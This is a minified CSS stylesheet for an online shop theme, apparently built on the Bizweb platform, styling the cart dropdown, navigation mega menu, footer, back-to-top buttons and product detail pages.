.top-cart-content{right:0;top:55px;display:none;position:absolute;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,0.4);z-index:10000}
.top-cart-content .empty{text-align:left;color:#333}
.top-cart-content .product-details-bottom{margin-bottom:13px;line-height:33px}
.top-cart-content .product-name{margin:0;width:170px;line-height:22px;padding-right:12px;text-overflow:ellipsis;font-weight:400;overflow:hidden}
.top-cart-content .product-name a{font-size:14px;line-height:normal;line-height:20px!important;font-weight:400;color:#474c5f}
.top-cart-content .product-name:hover>a{text-decoration:none;color:#f62d3e}
.top-cart-content .product-details-bottom{line-height:45px}
.top-cart-content .product-details-bottom span{font-size:13px;font-weight:400;color:#222}
.top-cart-content li{list-style:none}
.top-cart-content li.item{border-top:dashed 1px #ebebeb;overflow:hidden;padding:15px 0;position:relative}
.top-cart-content li.item:first-child{border-top:none;margin-top:0}
.top-cart-content li.item:last-child{margin:0;border-bottom:0}
.top-cart-content li.item .wrap_item{overflow:hidden;padding:20px 20px 20px 0;border-bottom:solid 1px #ebebeb;width:100%;float:left}
.top-cart-content li.item .product-image{float:left;display:block;width:85px;position:relative;margin-right:15px}
.top-cart-content li.item .detail-item{display:block;float:left;width:calc(100% - 105px);-o-width:calc(100% - 105px);-moz-width:calc(100% - 105px);-webkit-width:calc(100% - 105px)}
.top-cart-content li.item .detail-item a:hover{text-decoration:none}
.top-cart-content li.item .detail-item .fa{position:absolute;right:5px;top:15px;font-size:13px;color:#333;text-align:center;padding:0;width:20px;height:20px;line-height:20px}
.top-cart-content li.item .detail-item .fa:hover{color:#f62d3e}
.top-cart-content li.item .detail-item .fa:before{margin-left:4px}
.top-cart-content li.item .detail-item input{display:inline-block;width:40px;padding:0;text-align:center}
.top-cart-content li.item .detail-item button.items-count{display:inline-block}
.top-cart-content .block-subtitle{color:#333;overflow:hidden;padding:15px;text-align:left;font-size:.92857em;background:#f5f5f5;text-transform:none;font-weight:400;border-bottom:1px #ebebeb solid}
.top-subtotal{color:#333;font-size:1.14286em;font-weight:400;border-top:dashed 1px #ebebeb;text-align:left;text-transform:none}
.top-subtotal .price{font-weight:700;font-size:16px!important;font-family:'Arial',sans-serif;float:right}
.qty_drop_cart{font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;position:relative;height:25px;padding-left:0;line-height:0}
.qty_drop_cart .btn_increase,.qty_drop_cart .btn_reduced{width:25px;height:25px;color:#000;float:left}
.qty_drop_cart .btn_increase:hover,.qty_drop_cart .btn_reduced:hover{color:#f62d3e}
.qty_drop_cart button.btn_increase{display:none!important;height:25px;width:25px;line-height:25px;text-align:center;line-height:1;overflow:hidden;border-style:hidden;border:1px solid #ebebeb;background:#fff!important;font-size:14px;cursor:pointer}
.qty_drop_cart button.btn_reduced{display:none!important;height:25px;width:25px;line-height:25px;line-height:1;text-align:center;overflow:hidden;border-style:hidden;border:1px solid #ebebeb;background:#fff!important;font-size:14px;cursor:pointer}
.qty_drop_cart input{display:inline-block;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;float:none;width:36px!important;height:24px;min-height:24px;padding:0;text-align:center}
.top-subtotal{color:#474c5f;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;padding:12px 0 10px;text-align:left;text-transform:none}
.top-subtotal .price{font-weight:700;line-height:24px;color:#2e3553!important;float:right}
ul#cart-sidebar{padding:20px;margin:0;max-height:625px;min-width:330px}
ul#cart-sidebar .list-item-cart{max-height:290px;overflow:auto}
ul#cart-sidebar .list-item-cart::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}
ul#cart-sidebar .list-item-cart::-webkit-scrollbar{width:4px;background-color:#F5F5F5}
ul#cart-sidebar .list-item-cart::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #f62d3e}
ul#cart-sidebar .list-item-cart li.list-item{max-height:400px;overflow-y:auto}
ul#cart-sidebar .list-item-cart li.action{display:none}
ul#cart-sidebar .list-item-cart.hasclass li.action{display:block}
ul#cart-sidebar .list-item-cart li.list-item .price2{font-weight:700;color:#f62d3e;font-size:14px;display:list-item;margin-bottom:5px}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar{width:5px}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-track{background:rgba(255,255,255,0.9)}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-thumb{background:#f62d3e;border-radius:15px}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-thumb:hover,ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-thumb:active{background:#f62d3e;border-radius:15px}
ul#cart-sidebar .no-item{height:40px}
ul#cart-sidebar .no-item p{margin:0;line-height:3}
ul#cart-sidebar .right_ct{text-align:center;padding-top:10px}
ul#cart-sidebar .right_ct .btn{display:inline-block;width:140px;height:36px;line-height:36px;margin-bottom:15px;border-radius:3px;font-size:14px;font-weight:400}
ul#cart-sidebar .right_ct .btn.btn-primary{margin-right:10px!important;background:#f62d3e;color:#fff}
ul#cart-sidebar .right_ct .btn.btn-primary:hover{color:#f62d3e;background:#fff;border:1px solid #f62d3e}
ul#cart-sidebar .right_ct .btn.btn-white{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;border:none;color:#474c5f;background:#ebebeb}
ul#cart-sidebar .right_ct .btn.btn-white:hover{color:#474c5f;background:#ebebeb;border:0}
.li-fix-1{background:#FFF;border-top:1px solid #ebebeb;display:block}
.li-fix-2{display:block;width:295px}
header nav{background:#2e3553}
header nav .nav{position:relative}
header nav .nav-item{float:left;position:relative;margin-right:20px}
header nav .nav-item.has-mega{position:static!important}
header nav .nav-item>a{line-height:32px;color:#333}
header nav .nav-item>a:hover{color:#f62d3e}
header nav .nav-item>.fa{color:#333;right:0;top:33px}
header nav .nav-item .nav-item-lv2{padding:0 10px}
header nav .nav-item .nav-item-lv3{padding:0 10px}
header nav .nav-item:hover>.dropdown-menu{display:block;margin-top:0;border-radius:0;z-index:9999}
header nav .nav-item:hover>.mega-content{display:block}
header nav .nav-item li.dropdown-submenu{position:relative}
header nav .nav-item li.dropdown-submenu .dropdown-menu{left:100%;top:0}
header nav .nav-item li.dropdown-submenu:hover>.dropdown-menu{display:block;right:100%;border-radius:0}
header nav .mega-content{display:none;position:absolute;width:1170px;background:#fff;z-index:99999;padding:20px;border:1px solid #ebebeb;left:0;top:100%}
header nav .mega-content .level1.item{float:left;padding:0 5px}
.bg-header-nav{float:left;width:100%;background:#2e3553}
.bg-header-nav .header-nav>ul.item_big{text-align:left;margin:0;padding:0}
.bg-header-nav .header-nav>ul.item_big>li.nav-item{display:inline-block;float:none;position:relative;margin-right:0;margin-left:1px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>a{display:block;text-align:left;padding:0 23px;font-size:13px;font-weight:500;height:50px;line-height:50px;position:relative;text-decoration:none;text-transform:uppercase;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>a>i{margin-left:10px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item:hover>a{background-color:#f62d3e;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item:hover>ul{display:block}
.bg-header-nav .header-nav>ul.item_big>li.nav-item .item_small{position:absolute;top:100%;left:0;z-index:99;display:none;width:200px;padding:0;background-color:#fff;border:1px solid #fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li{float:none;padding:0;border-bottom:1px solid #fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li:last-child{border-bottom:0}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li:hover>ul{display:block;position:absolute;width:200px;padding:0;background-color:#fff;z-index:99;border:1px solid #fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li a{text-align:left;display:block;padding:14px 20px;font-weight:400;line-height:1.42857143;white-space:inherit;background:#2e3553;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li a:hover{background:#f62d3e;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li a i{position:absolute;right:0;padding:0 10px;top:0;line-height:50px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li ul{display:none;left:198px;top:-1px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul>li{color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul>li:hover>a{color:#fff!important;background:#f62d3e!important}
.bg-header-nav .header-nav>ul.item_big>li.active>a{color:#fff;background:#f62d3e}
.bg-header-nav .header-nav>ul.item_big>li:first-child.active>a{color:#fff}
.bg-header-nav .header-nav ul li ul a.text2line:hover{color:#f62d3e!important;background:transparent!important}
.bg-header-nav .header-nav li li{position:relative}
#nav-mobile{z-index:999}
.header-nav ul .nav-item.has-mega{position:static;height:47px;margin-left:1px}
.header-nav ul .nav-item:hover>.mega-content{display:block}
.header-nav ul .nav-item .a-img span.menu-label{position:absolute;text-transform:uppercase;top:-12px;background:#f62d3e;display:inline;padding:4px 8px;border-radius:3px;color:#fff;font-size:10px;right:23px;line-height:normal;letter-spacing:1px}
.header-nav ul .nav-item .a-img span.menu-label:after{border-color:#f62d3e transparent transparent;border-width:6px 7px 0 6px;right:12px;top:90%;border-style:solid;content:"";display:block;height:0;position:absolute;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transitio:all .3s ease 0;transition:all .3s ease 0;width:0;z-index:100}
.header-nav .mega-content{display:none;position:absolute;width:1170px;background:#fff;z-index:99999;padding:0 20px;border:1px solid #ebebeb;left:15px;border-top:0}
.header-nav .mega-content .nav-width ul{width:100%;display:block;top:0;border-left:0;background-color:#fff;position:static}
.header-nav .mega-content .h4{text-transform:uppercase;position:relative;font-size:14px;line-height:24px}
.header-nav .mega-content .h4:before{position:absolute;content:'';border-bottom:1px solid #ddd;height:1px;bottom:-8px;width:65%}
.header-nav .mega-content .h4 a{display:block}
.header-nav .mega-content .h4 a span{color:#333}
.header-nav .mega-content .h4 a span:hover{color:#f62d3e}
.header-nav .mega-content .level1.item{float:left;padding:0 5px}
.header-nav .mega-content li:hover>a{color:#f62d3e;text-decoration:none}
.header-nav .mega-content li:hover>a span{color:#f62d3e}
.header-nav .mega-content li:hover>span{color:#f62d3e}
.header-nav .mega-content li:hover>.fa{color:#f62d3e}
.header-nav .mega-content ul.level1{margin-top:20px}
.header-nav .mega-content .level2{padding:3px 0;width:100%!important}
.header-nav .mega-content .level2.item{width:100%}
.header-nav .mega-content .level2 a{font-weight:400;font-size:13px;line-height:30px;display:block}
.header-nav .mega-content .level2 a span{color:#707070}
.header-nav .mega-content .level2 .fa{width:10px;font-size:15px;float:left;line-height:24px}
.header-nav .mega-content .level2:hover>a{color:#f62d3e;text-decoration:none}
.header-nav .mega-content .level2:hover>a span{color:#f62d3e}
.header-nav .mega-content .level2:hover>span{color:#f62d3e}
.header-nav .mega-content .level2:hover>.fa{color:#f62d3e}
.header-nav .mega-content .nav-width{width:100%;float:left;padding:20px 0 30px 30px}
@media (min-width: 992px) and (max-width: 1199px) {
.header-nav .mega-content .nav-width .parent-mega-menu .col-lg-4:nth-child(3n+1){clear:left}
}
@media (min-width: 1200px) {
.header-nav .mega-content .nav-width .parent-mega-menu .col-lg-4:nth-child(3n+1){clear:left}
}
.header-nav .mega-content .nav-width .banner-image{margin-top:15px}
.header-nav .mega-content .nav-width .banner-image a img{height:100%}
.home-slider{display:none}
.owl-carousel.owl-loaded{display:block!important}
.section_category_slide .content_category .owl_category .item{text-align:center}
.section_category_slide .content_category .owl_category .item .wrp_category{text-align:center}
.section_category_slide .content_category .owl_category .item .wrp_category.display_flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.section_category_slide .content_category .owl_category .item .wrp_category.display_flex>a{max-height:110px;height:110px;text-align:center;display:block;margin:0 auto}
.section_category_slide .content_category .owl_category .item .wrp_category a{display:block;text-align:center}
.section_category_slide .content_category .owl_category .item .wrp_category a img{width:auto;max-height:100%;max-width:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.section_category_slide .content_category .owl_category .item .wrp_category img{margin:0 auto}
.section_category_slide .content_category .owl_category .item .title_cate{margin:5px 0 2px;padding:0;line-height:20px;color:#333;font-size:13px}
.section_category_slide .content_category .owl_category .item .title_cate a{color:#acacac;text-decoration:none}
.section_category_slide .content_category .owl_category .item .title_cate a:hover{color:#f62d3e}
@media (min-width: 768px) and (max-width: 991px) {
.mid-footer .col-sm-6:nth-child(3){clear:left}
}
.mid-footer .title-menu2{margin:0;line-height:normal;letter-spacing:.5px;text-transform:uppercase;font-weight:700;margin-bottom:10px;margin-top:10px;color:#fff}
.mid-footer .title-menu2 a{cursor:default;font-size:13px;color:#fff;font-weight:700;position:relative}
.mid-footer .title-menu2 a i.fa{display:none}
.mid-footer .title-menu2 a:hover{color:#fff}
@media (max-width: 767px) {
.mid-footer .title-menu2{margin-bottom:0;margin-top:0}
.mid-footer .title-menu2 a{padding:20px 0;display:block;cursor:pointer}
.mid-footer .title-menu2 a i.fa{display:block;position:absolute;right:0;width:15px;font-size:11px;top:23px;background:#fff;text-align:center;color:#333;height:15px;line-height:15px;border-radius:3px}
.mid-footer .title-menu2 a i.fa:before{content:"\f068"}
.mid-footer .title-menu2 a.collapsed i.fa:before{content:"\f067"}
}
.mid-footer .title-menu3,.mid-footer .title-menu4{text-align:center;margin:0;line-height:normal;letter-spacing:.5px;margin-bottom:10px;margin-top:10px;color:#fff}
.mid-footer .title-menu3.title-menu4,.mid-footer .title-menu4.title-menu4{text-align:left;position:relative}
.mid-footer .title-menu3.title-menu4 a,.mid-footer .title-menu4.title-menu4 a{font-size:14px;font-weight:700;color:#fff;margin-left:20px}
.mid-footer .title-menu3.title-menu4 a:before,.mid-footer .title-menu4.title-menu4 a:before{content:"";background-image:url(icon_add_footerd3df.png?1529658217703);background-repeat:no-repeat;width:13px;height:17px;position:absolute;left:-20px;top:0}
.mid-footer .title-menu3 a,.mid-footer .title-menu4 a{cursor:default;font-size:20px;color:#fff;position:relative}
.mid-footer .pay_footer li{float:left;margin-right:5px}
.mid-footer .pay_footer li a{display:inline-block}
.mid-footer .social_footer .follow_option li{float:left;margin-right:10px}
.mid-footer .social_footer .follow_option li a{display:inline-block;width:40px;height:40px;background-color:#323236;text-align:center;line-height:40px;border-radius:50%;text-decoration:none}
.mid-footer .social_footer .follow_option li a .fa{color:#ccc;font-size:14px;line-height:40px}
.mid-footer .social_footer .follow_option li a:hover{background-color:#495891}
.mid-footer .social_footer .follow_option li a:hover .fa{color:#fff}
.time_work .list-menu .li_menu{transition:unset;-webkit-transition:unset}
.time_work .list-menu .li_menu:hover{color:#a8a8a9!important;margin-left:0!important}
.time_work .list-menu .li_menu .yeloww{color:#f62d3e}
footer.footer .widget-ft{margin-bottom:20px}
@media (max-width: 767px) {
footer.footer .widget-ft{margin-bottom:0;margin-top:0;padding-bottom:0}
footer.footer .widget-ft.last-child{border:none;margin-bottom:0}
}
footer.footer .widget-ft .list-menu22{margin-top:-10px}
footer.footer .site-footer{width:100%;height:100%;margin-top:-5px;overflow-x:hidden;overflow-y:hidden}
footer.footer .bg-footer-bottom{background:#111321}
footer.footer .copyright{line-height:40px;text-align:center;font-size:1em;position:relative;padding:8px 0;background:#161829}
footer.footer .copyright span{color:#acacac}
footer.footer .copyright a,footer.footer .copyright b{font-weight:400;color:#fff}
footer.footer .copyright a:hover,footer.footer .copyright b:hover{color:#f62d3e!important}
footer.footer .copyright .ul_menu_fot{float:right}
footer.footer .copyright .ul_menu_fot li{float:left;font-size:13px;margin:0 7px}
footer.footer .copyright .ul_menu_fot li:last-child{margin:0 0 0 10px}
footer.footer .copyright .ul_menu_fot li a{text-decoration:none;color:#acacac}
@media (min-width: 768px) and (max-width: 991px) {
footer.footer .footer-inner .col-sm-6:nth-child(2n+1){clear:left}
}
@media (min-width: 992px) {
footer.footer .copyright .inner .row.tablet{display:flex;flex-flow:row}
footer.footer .copyright .inner .row.tablet #copyright{order:1}
footer.footer .copyright .inner .row.tablet #menu_fot{order:2}
}
@media (max-width: 991px) {
footer.footer .copyright .inner .fot_copyright{text-align:center!important}
footer.footer .copyright .inner .fot_menu_copyright .ul_menu_fot{width:100%;padding-right:0;text-align:center}
footer.footer .copyright .inner .fot_menu_copyright .ul_menu_fot li{float:none;display:inline-block}
}
@media (max-width: 767px) {
footer.footer .copyright .inner .wsp{overflow:hidden;padding:15px 0;display:block}
footer.footer .copyright .inner .mobile{display:block;width:100%;text-align:center!important;line-height:24px}
footer.footer footer .site-footer h4{margin:0;padding:15px 0 0;font-size:17px;cursor:pointer;margin-bottom:15px;border-top:solid 1px #2d3753}
footer.footer footer .footer-inner .col-xs-12:nth-child(2){margin-top:20px}
footer.footer .padding-bottom-50{padding-bottom:20px!important}
}
footer.footer .logo{padding-bottom:15px}
footer.footer .logo a img{width:auto;max-height:80px}
@media (max-width: 1199px) {
footer.footer .logo a{font-size:62px}
footer.footer .logo a img{max-height:60px}
}
@media (max-width: 767px) {
footer.footer .logo{text-align:left;padding:0}
footer.footer .logo a{font-size:60px;line-height:60px}
footer.footer .logo a img{width:auto;max-height:60px}
}
@media (max-width: 480px) {
footer.footer .logo{text-align:center}
}
@media (max-width: 767px) {
footer.footer ul.contact{margin-bottom:0!important}
}
footer.footer ul.contact.contact_x li{color:#acacac;margin-bottom:0!important;line-height:25px}
footer.footer ul.contact.contact_x li span{color:#acacac}
footer.footer ul.contact.contact_x li a{color:#acacac}
footer.footer ul.contact.contact_x li a:hover{color:#fff}
footer.footer ul.contact li{font-family:'Arial',sans-serif;position:relative;color:#acacac;margin-bottom:20px}
footer.footer ul.contact li:nth-child(1){margin-bottom:20px}
@media (max-width: 330px) {
footer.footer ul.contact li:nth-child(1){margin-bottom:20px}
}
@media (max-width: 1199px) and (min-width: 992px) {
footer.footer ul.contact li:nth-child(1){margin-bottom:20px}
}
footer.footer ul.contact li i.fa{float:left;position:relative;top:0;border-radius:3px;width:28px;text-align:center;height:28px;display:block;margin-right:5px;margin-top:-2px;padding-left:2px;line-height:28px;color:#f62d3e;background-repeat:no-repeat}
footer.footer ul.contact li .txt_content_child{display:inherit}
footer.footer ul.contact li a{color:#acacac}
footer.footer ul.contact li a:hover{color:#fff}
footer.footer ul.contact li.sdt a{margin-right:5px}
footer.footer ul.contact li.sdt a:after{content:"-";margin-left:10px}
footer.footer ul.contact li.sdt a:last-child{margin-right:0}
footer.footer ul.contact li.sdt a:last-child:after{display:none}
footer.footer .title-menu-first{margin:0;font-size:14px;line-height:normal;letter-spacing:.5px;text-transform:uppercase;margin-bottom:30px;margin-top:50px;color:#fff}
footer.footer .title-menu{margin:0;line-height:normal;letter-spacing:.5px;margin-bottom:30px;margin-top:40px;color:#fff}
footer.footer .title-menu.tittle_time{margin-bottom:15px}
footer.footer .title-menu a{cursor:default;font-size:16px;font-weight:700;color:#fff;position:relative;margin-left:20px}
@media (max-width: 767px) {
footer.footer .title-menu a:before{top:23px}
}
footer.footer .title-menu a i.fa{display:none}
footer.footer .title-menu a:hover{color:#fff}
@media (max-width: 767px) {
footer.footer .title-menu{margin-bottom:0!important;margin-top:0}
footer.footer .title-menu a{padding:20px 0;display:block;cursor:pointer}
footer.footer .title-menu a i.fa{display:block;position:absolute;right:0;width:20px;font-size:13px;top:23px;background:#fff;text-align:center;color:#333;height:20px;line-height:21px;border-radius:3px}
footer.footer .title-menu a i.fa:before{content:"\f068"}
footer.footer .title-menu a.collapsed i.fa:before{content:"\f067"}
}
footer.footer .img_project_footer .item_tab_cl{padding-left:0}
footer.footer .img_project_footer .item_tab_cl .blog-thumbnail{cursor:pointer}
footer.footer .name_company{font-size:14px;color:#f62d3e;text-transform:uppercase;font-family:'Arial',sans-serif;font-weight:700}
@media (max-width: 320px) {
footer.footer .name_company{font-size:13px}
}
@media (min-width: 768px) {
footer.footer .collapse{display:block}
}
footer.footer .list-menu.list-menu22:first-child{margin-top:-10px;margin-left: 20px;}
footer.footer .list-menu .li_menu{margin-bottom:0;color:#a8a8a9;-webkit-transition:.5s;transition:.5s}
footer.footer .list-menu .li_menu.li_menu_xxx{position:relative;margin-left:65px;margin-top:0!important}
footer.footer .list-menu .li_menu.li_menu_xxx:hover{margin-left:65px!important}
footer.footer .list-menu .li_menu.li_menu_xxx:before{content:"";background-image:url(phone_footerd3df.png?1529658217703);background-repeat:no-repeat;width:48px;height:48px;position:absolute;left:-65px;top:10px}
footer.footer .list-menu .li_menu.li_menu_xxx .timexx{display:block;float:left;width:100%;font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu.li_menu_xxx a{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;font-size:24px;display:block}
footer.footer .list-menu .li_menu .day_open{display:block;float:left;width:100%;font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu .hour_{font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu a{color:#fff;font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu a:hover{color:#fff}
footer.footer .list-menu .social_{margin-bottom:0;font-size:15px;font-family:'Arial',sans-serif;color:#83858e;-webkit-transition:.5s;transition:.5s}
footer.footer .list-menu .social_:hover{color:#fff}
footer.footer .list-menu .social_ .ico_{float:left;position:relative;top:2px;width:20px;height:30px;display:block;margin-top:0;padding-left:0;line-height:35px}
footer.footer .list-menu .social_ a{font-size:14px;color:#acacac;margin-left:5px}
footer.footer .list-menu .social_ a:hover{color:#fff}
footer.footer .bottom-ft{padding:20px 0}
@media (max-width: 767px) {
footer.footer .bottom-ft{border-top:none}
}
footer.footer .bottom-ft .info-website{margin:0;color:#83858e;font-size:14px}
@media (max-width: 767px) {
footer.footer .bottom-ft .info-website{text-align:center}
}
footer.footer .bottom-ft .info-website a{color:#fff}
footer.footer .bottom-ft .info-website a:hover{color:#f62d3e}
footer.footer .bottom-ft .info-website b{font-weight:400;color:#fff}
footer.footer .bottom-ft .list-menu-bft{float:right}
footer.footer .bottom-ft .list-menu-bft li{float:left}
footer.footer .bottom-ft .list-menu-bft li a{padding:0 10px;font-weight:400}
.backtop{position:fixed;bottom:40px;z-index:999;top:auto!important;width:40px;height:40px;line-height:43px;font-size:14px;font-weight:400;text-align:center;display:inline-block;color:#fff;border-radius:3px;background:#f62d3e;text-decoration:none;transition:opacity .2s ease-out;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.backtop .fa{font-size:22px;color:#fff}
.backtop.show{opacity:1}
.phone_backtotop{position:fixed;bottom:30px!important;z-index:999999;top:auto!important;width:50px;height:50px;line-height:55px;font-size:14px;font-weight:400;text-align:center;display:inline-block;color:#fff;border-radius:50%;background:#f62d3e;text-decoration:none;transition:opacity .2s ease-out;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;animation:play 1.5s ease infinite;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.phone_backtotop .fa{font-size:18px;color:#fff}
@keyframes play {
0%{transform:rotate(0deg) scale(1) skew(1deg)}
10%{transform:rotate(-25deg) scale(1) skew(1deg)}
20%{transform:rotate(25deg) scale(1) skew(1deg);box-shadow:0 0 0 5px rgba(232,77,89,0.33),0 0 0 10px rgba(232,77,89,0.33)}
30%{transform:rotate(-25deg) scale(1) skew(1deg)}
40%{transform:rotate(25deg) scale(1) skew(1deg)}
50%{transform:rotate(0deg) scale(1) skew(1deg);box-shadow:0 0 0 5px rgba(232,77,89,0.33),0 0 0 10px rgba(232,77,89,0.33),0 0 0 15px rgba(232,77,89,0.33)}
100%{transform:rotate(0deg) scale(1) skew(1deg)}
}
@media (min-width: 1441px) {
.backtop{right:15px;bottom:20px}
.phone_backtotop{bottom:30px!important;left:50px}
}
@media (min-width: 1200px) and (max-width: 1440px) {
.backtop{right:15px;bottom:30px}
.phone_backtotop{left:30px}
}
@media (min-width: 768px) and (max-width: 1199px) {
.backtop{right:25px;bottom:40px}
.phone_backtotop{bottom:48%!important;left:30px}
}
@media (max-width: 767px) {
.backtop{right:11%;bottom:20px}
.phone_backtotop{bottom:48%!important;left:30px}
}
.overflow-hidden{overflow:hidden}
.title-product{color:#474c5f;font-size:20px;line-height:30px;margin:0;margin-bottom:5px;font-weight:400}
.details-product .large-image{text-align:center;width:100%;margin-bottom:15px}
.details-product .large-image a{display:block;border:solid 1px #ebebeb}
.details-product .large-image a img{margin:0 auto}
.details-product .details-pro .product-price{display:inline-block}
.details-product .details-pro .price-box{margin:10px 0 15px}
.details-product .details-pro .price-box del{color:#adadad;font-size:1.42857em}
.details-product .details-pro .custom-btn-number{position:relative;padding:0;margin-bottom:10px;border:none;box-shadow:none;height:auto}
.details-product .details-pro .custom-btn-number label{font-size:14px}
.details-product .details-pro .custom-btn-number #qty{height:32px;font-size:1.28571em;margin:0}
.details-product .details-pro .custom-btn-number .qtyminus{position:absolute;left:25px;top:4px;font-size:1.42857em}
.details-product .details-pro .custom-btn-number .qtyplus{position:absolute;right:25px;top:4px;font-size:1.42857em}
.thumb_product_details{width:75%;margin:0 auto}
.thumb_product_details .owl-height{height:110px!important}
@media (min-width: 544px) and (max-width: 767px) {
.thumb_product_details{width:50%}
}
@media (min-width: 768px) and (max-width: 991px) {
.thumb_product_details{width:75%}
}
@media (min-width: 992px) and (max-width: 1199px) {
.thumb_product_details{width:75%}
}
.thumb_product_details .owl-item .item a{display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #ebebeb;margin:0 auto;width:85px;height:58px}
@media (min-width: 544px) and (max-width: 1199px) {
.thumb_product_details .owl-item .item a{width:85px;height:58px}
}
.thumb_product_details .owl-item .item a img{width:auto;margin:0 auto;max-height:100%;max-width:100%}
.thumb_product_details .owl-item .item a:hover{border:1px solid #f62d3e}
.thumb_product_details .owl-item .item a.active{border:1px solid #f62d3e}
.thumb_product_details .owl-item .item a.active img{opacity:1}
.thumb_product_details .owl-nav .owl-prev,.thumb_product_details .owl-nav .owl-next{width:26px;height:26px;border-radius:0;line-height:26px;text-align:center;top:50%;margin-top:-25px;border:none;background:transparent!important}
.thumb_product_details .owl-nav .owl-prev:before,.thumb_product_details .owl-nav .owl-next:before{height:26px;width:26px;line-height:26px;top:-15px;color:#333;border:none}
.thumb_product_details .owl-nav .owl-prev:hover,.thumb_product_details .owl-nav .owl-next:hover{background:transparent!important}
.thumb_product_details .owl-nav .owl-prev:hover:before,.thumb_product_details .owl-nav .owl-next:hover:before{color:#333!important}
.thumb_product_details .owl-nav .owl-prev{left:-30px!important}
.thumb_product_details .owl-nav .owl-prev:before{content:"\f104";font-family:'FontAwesome';font-size:16px}
.thumb_product_details .owl-nav .owl-next{right:-30px!important}
.thumb_product_details .owl-nav .owl-next:before{content:"\f105";font-family:'FontAwesome';font-size:16px}
@media (max-width: 543px) {
.thumb_product_details{width:85%}
.thumb_product_details .owl-item .item a{display:flex!important;align-items:center!important;justify-content:center!important;width:70px!important;display:block;border:solid 1px #ebebeb}
.thumb_product_details .owl-item .item a img{max-height:100%;max-width:100%}
.thumb_product_details .owl-item .item a.active{border-color:#f62d3e}
.thumb_product_details .owl-item .item a.active img{opacity:1}
}
.form_button_details{margin:15px 0}
@media (min-width: 1200px) {
.details-pro{padding-left:30px}
}
.details-pro .reviews_details_product{margin-top:0;margin-bottom:10px;overflow:hidden}
.details-pro .reviews_details_product .bizweb-product-reviews-badge{margin:0 auto;padding:0;float:left}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star i{font-size:13px}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-off-png:before{content:"\f006";color:#ebb526}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ebb526}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}
.details-pro .reviews_details_product .bizweb-product-reviews-badge div img{display:none}
.details-pro .reviews_details_product .bizweb-product-reviews-badge div p{font-size:13px;color:#7b7b7b}
.details-pro .reviews_details_product .danhgiasp{display:inline;font-family:"Arial",sans-serif;font-size:13px;color:#7b7b7b;font-weight:400;padding:0 15px;border-left:solid 1px #ddd;text-decoration:underline}
.details-pro .reviews_details_product .danhgiasp:hover>a{color:#f62d3e;text-decoration:none;cursor:pointer}
.details-pro .reviews_details_product .danhgiasp:hover .fa{color:#f62d3e}
.details-pro .reviews_details_product .danhgiasp a{color:#7b7b7b;font-weight:400;text-decoration:underline}
.details-pro .taxable{display:inline-block;margin-left:5px}
.details-pro .vd{font-family:'Arial',sans-serif;font-size:13px;color:#969696;line-height:22px;text-decoration:none}
.details-pro .vd a{color:#969696;text-decoration:none;margin-right:15px}
.details-pro .vd a:hover{color:#333}
.details-pro .vd .vend_c{display:inline-block;padding:0 15px;background-color:#0ed379;color:#fff;border-radius:3px}
.details-pro .group-status{font-size:14px;font-family:'Roboto',sans-serif;margin-bottom:5px}
.details-pro .group-status .status_name{color:#f62d3e}
.details-pro .product-summary .if{font-size:14px;color:#333;line-height:24px}
.details-pro .product-summary .rte{font-size:14px;font-family:'Roboto',sans-serif;color:#707070;line-height:24px}
.details-pro .product-summary .rte img{display:none}
.details-pro .product-summary .rte p{margin:0}
